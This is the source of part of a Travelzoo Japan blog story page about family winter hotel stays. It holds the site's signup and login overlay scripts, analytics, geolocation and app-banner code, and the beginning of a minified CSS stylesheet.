        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">既にメンバー登録はお済みですか？</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">ご自分ではありませんか？</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">本人です。続けます。</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">または</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Facebookのアカウントでログインする</button>
                                                                    <button type="button" class="button-signin-google center block">Googleのアカウントでログインする</button>
                                    <button type="button" class="button-signin-apple center block">Appleのアカウントでログインする</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">このネットワークでの接続は安全です。</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'パスワードを入力する';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'お気に入りを設定する';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'お知らせを設定する';
        lSH[ovrl.dynamicTitleEnum.Default] = 'お気に入りに登録';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'このエリアのお知らせを設定します';
        var translations = {
            PassInvalid: 'パスワードは最低でも8文字以上かつ数字を1つ以上含める必要があります。',
            PassMisMatch: 'パスワードが正しくありません',
            EmailInvalid: '有効なメールアドレスを入力してください',
            UnknownError: 'エラーが発生しました。後ほど再度入力してください。',
            PassMultipleTries: '誤ったパスワードが複数回入力されました',
            PassMustCreate: 'パスワードの設定が完了していません。 \u003ca id=\"linkCreatePassword\" role=\"button\"\u003eパスワード\u003c/a\u003eを作成してください。',
            CredentialsInvalid: 'メールアドレスまたはパスワードが正しくありません。 再度入力してください。',
            PassMustEnter: 'パスワードを入力してください',
            AccountExists: '既にアカウントをお持ちです。下記リンクよりログインしてください。',
            PostCodeInvalid: '有効な郵便番号を入力してください',
            EmailNotRegistered: 'このメールアドレスは登録されていません。別のアドレスで再度ログインしてください。',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jeom7ht',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 1,
            membershipPageUrl: '/jp/membership/',
            membershipPurchaseMode: 'page',
            promoCode: '',
            offerCode: '',
            offerId: '',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', '家族で楽しむ冬におすすめホテルステイ！ - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5660', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5660', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/5660', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: '家族で楽しむ冬におすすめホテルステイ！',
                dealImage: 'https://www.travelzoo.com/images/tzoo.19243.0.1232706.Oiso_prince_Taguchi.jpg',
                targetUrl: 'https://www.travelzoo.com/jp/blog/yt20230120/',
                storyId: 5660,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fjp%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D9%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D5660"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/jp/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
        
    <script>
      try { tzoo.tm.setProductList('[JP] Story Page / 家族で楽しむ冬におすすめホテルステイ！', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jeom7ht';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jeom7ht';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/jp/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/jp/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: '', 
                    button: '開く', 
                    price: '無料',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/9/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/jp/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/jp/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = false;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/jp/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="wbvPVjcH65fsobj50rDtXoUprOHE1TxMNi9tKApng_eqJbK6A4XKE7M__NuLjYt-ZtSS6a72TOQzBCESJgv73NAs9dU1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/aNiitDGpDGzbVf/cCo1dEgB/O0/4qHWluSjQB"></script><link rel="stylesheet" type="text/css"  href="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/S2/gPUiEgPS1Z"><script  src="/oa4chXHCO/ox8/HMe/zsa3weu8_Q1Y/NX/FFQcdEgB/Pl/89ShhJGlop" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fstory.css&v=76JEOM7HT-
body_size: 12073
content:
/* -- 2026-02-01T15:46:48.0755570Z -- */
/* -- story.css -- */
.nav-results{padding:10px 0}@media only screen and (max-width:767px){.nav-results::after{width:calc(100% - 20px);max-width:548px}}@media only screen and (min-width:768px){.nav-results{padding:10px 0 15px}.nav-results::after{max-width:736px}}@media only screen and (min-width:1024px){.nav-results::after{max-width:984px}}@media only screen and (min-width:1279px){.nav-results::after{max-width:1030px}}.nav-results .resultinfo{position:relative}@media only screen and (max-width:767px){.nav-results .mobile-result-view{display:-webkit-box;display:-ms-flexbox;display:flex}}.nav-results .resultinfo-back{display:none}@media only screen and (min-width:1024px){.nav-results .resultinfo-stories .resultinfo-back{display:block;text-transform:uppercase;line-height:1.3;position:absolute;top:50%;margin-top:-20px}}.nav-results .resultcounter{position:absolute;right:16px;bottom:0}@media only screen and (min-width:1024px){.nav-results .resultcounter{right:20px}}@media only screen and (max-width:767px){.nav-results .resultcounter{display:none}}.nav-results .resultheadline{margin-bottom:0}@media only screen and (max-width:767px){.nav-results .resultheadline{display:none}}@media only screen and (max-width:767px){.nav-results #mainhdl{display:none}}.nav-results .resultinfo-stories .resultheadline{text-align:center}.nav-results .resultheadlineXS{margin-bottom:0}@media only screen and (min-width:768px){.nav-results .resultheadlineXS{display:none}}.nav-results .datesearched{vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;background-position:0 50%!important;padding-left:19px;cursor:pointer}@media only screen and (min-width:768px){.nav-results .datesearched{display:none}}.nav-results .datesearched:first-child{margin-right:10px}@media only screen and (max-width:767px){.nav-results .datesearched:first-child{margin-right:0!important;float:left}}.nav-results .locationsearched{width:100%;margin-top:5px}@media only screen and (min-width:768px){.nav-results .locationsearched{display:none}}@media only screen and (max-width:767px){.nav-results .locationsearched{float:left}}.nav-results .locationsearched .location-icon{float:left;margin-top:3px;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2236%22%20height%3D%2248%22%20viewBox%3D%220%200%2036%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M18%200C8.9%200%201.5%207.4%201.5%2016.5c0%208.6%2014.6%2030%2015.2%2030.9.3.4.8.6%201.3.6s1-.2%201.3-.7c.6-.9%2015.2-22.3%2015.2-30.9C34.5%207.4%2027.1%200%2018%200m.1%2024.1c-4.2%200-7.5-3.4-7.5-7.5%200-4.2%203.4-7.5%207.5-7.5s7.5%203.4%207.5%207.5-3.3%207.5-7.5%207.5%22%2F%3E%3C%2Fsvg%3E);width:12px;height:16px;background-size:12px 16px}.nav-results .locationsearched .location-name{margin-left:5px;float:left;margin-right:15px}@media only screen and (max-width:767px){.nav-results.collection-resultInfo{display:none}}@media only screen and (min-width:768px){.nav-results.collection-resultInfo{margin-top:15px}}.nav-results.collection-resultInfo .resultcounter{right:0!important}.nav-results .keyword-headline{font-size:14px;margin-top:5px}.navbar{position:relative}@media only screen and (min-width:480px) and (max-width:767px){.navbar{max-width:100%}}.navbar.search{padding-bottom:30px}.navbar.search::before{content:"";display:block;margin:0 auto 15px;height:1px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){.navbar.search{padding-bottom:20px}}@media only screen and (max-width:767px){.navbar.map-view::before{border-top:0}}.result-filters,.result-sort{margin-bottom:20px}.result-filters h5,.result-sort h5{margin-bottom:10px}#refine-search-container{display:none;max-width:728px;padding:15px!important}@media only screen and (max-width:767px){#refine-search-container{padding:10px}}#refine-search-container.visible{display:block}#refine-search-container .button-close{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E);display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;width:16px;height:16px;background-size:16px 16px;top:10px;right:10px;z-index:1;display:block;position:relative}#refine-search-container .button-close:hover{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2016%2016%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M9.9%208l4.8-4.8c.5-.5.5-1.3%200-1.9-.5-.5-1.3-.5-1.9%200L8%206.1%203.2%201.4c-.5-.5-1.3-.5-1.9%200-.5.5-.5%201.3%200%201.9L6.1%208l-4.8%204.8c-.2.2-.3.6-.3.9s.1.7.4.9c.5.5%201.3.5%201.9%200L8%209.9l4.8%204.8c.3.3.6.4.9.4s.7-.1.9-.4c.5-.5.5-1.3%200-1.9L9.9%208z%22%2F%3E%3C%2Fsvg%3E)}@media only screen and (max-width:767px){#refine-search-container .button-close{position:absolute}}#refine-search-container .resultheadline{text-align:center}#refine-search-container .action-buttons{padding-top:10px;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){#refine-search-container .action-buttons{padding-top:15px}}#refine-search-container .btn-group.btn-group--icons .btn-group-item{height:52px;margin-left:3px;margin-bottom:3px;width:calc(25% - 3px)}#refine-search-container .btn-group--icons-tall .btn-group-items .btn-group-item{height:60px;width:calc(20% - 3px)}#refine-search-container .result-filters,#refine-search-container .result-sort{margin-bottom:15px}#refine-search-container .result-filters h5,#refine-search-container .result-sort h5{margin-bottom:5px}.refine-search-overlay{top:0;left:0!important;right:0!important;bottom:0!important;-webkit-transform:none;transform:none;width:auto!important;height:auto!important;max-height:none;padding:0;background:0 0!important;-webkit-box-shadow:none;box-shadow:none;text-align:center;max-width:inherit}.refine-search-overlay::before{content:"";font-size:0;display:inline-block;vertical-align:middle;height:100%;margin-right:-1px}.refine-search-overlay .ui-dialog-content{min-width:300px;max-width:1024px;width:100%!important;display:inline-block!important;vertical-align:middle;text-align:left;background:#fff;-webkit-box-shadow:0 1px 50px 0 rgba(0,0,0,.7);box-shadow:0 1px 50px 0 rgba(0,0,0,.7)}.refine-search-overlay .ui-dialog-titlebar,.refine-search-overlay .ui-dialog-buttonpane{display:none}.refine-search-overlay[style*=block] .ui-dialog-content{-webkit-animation:animate-fadein-slidedown .6s;animation:animate-fadein-slidedown .6s}.refine-search-overlay.ui-dialog-content{width:70%!important;padding-top:40px}.loader{text-align:center}.loader>.above{display:inline-block;margin:0 auto 5px;color:#919191}.loader>img{display:block;margin:0 auto;height:60px;width:60px}.loader>img.wide{height:80px;width:300px}.loader>.below{display:inline-block;margin:5px auto 0;color:#f24636;font-weight:700}.loading-spacer{height:35vh}@media only screen and (min-width:768px){#header-back-nav{z-index:1;bottom:-108px;left:50%;margin-left:-372px}}.story-card{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.story-card>a{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card .story-image{position:relative;overflow:hidden;background-color:#eee}.story-card .story-image::before{content:"";display:block}.story-card .story-image .tzsg-img-container{position:absolute;top:0;height:100%}.story-card .story-image::before{padding-top:60%}.story-card .story-image .tzsg-img-container{left:-10%;width:120%}.story-card .story-image~.story-description{border-top:0 none;border-top-left-radius:0;border-top-right-radius:0}.story-card .story-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card .story-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:768px){.story-card .story-expert-picture{border-radius:50%;width:40px;height:40px;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed}}.story-card .story-expert-nopicture{width:0;height:30px;overflow:hidden}@media only screen and (min-width:768px){.story-card 